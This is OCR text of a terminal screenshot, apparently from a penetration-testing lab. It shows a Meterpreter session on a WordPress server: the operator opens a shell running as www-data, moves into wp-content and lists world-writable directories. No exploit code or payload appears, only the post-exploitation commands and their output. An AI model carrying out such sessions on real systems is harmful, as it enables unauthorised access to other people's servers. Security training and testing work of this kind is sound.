 Applications Places Terminal Sat 21:07 1
cacert.der
root@kali: ~
File Edit View Search Terminal Help
/var/www/public/wp-content/uploads/2018/05
meterpreter > shell
Process 3226 created.
Channel 0 created.
whoami
www-data
^C
Terminate channel 0? [y/N]  y
meterpreter > cd ../../..
meterpreter > pwd
/var/www/public/wp-content
meterpreter > ls
Listing: /var/www/public/wp-content
===================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  28    fil   2018-05-22 16:37:51 -0400  index.php
40777/rwxrwxrwx   4096  dir   2018-05-26 20:51:35 -0400  plugins
40777/rwxrwxrwx   4096  dir   2018-05-26 20:51:35 -0400  themes
40777/rwxrwxrwx   0     dir   2018-05-22 15:21:35 -0400  upgrade
40777/rwxrwxrwx   0     dir   2018-05-22 15:01:55 -0400  uploads
meterpreter >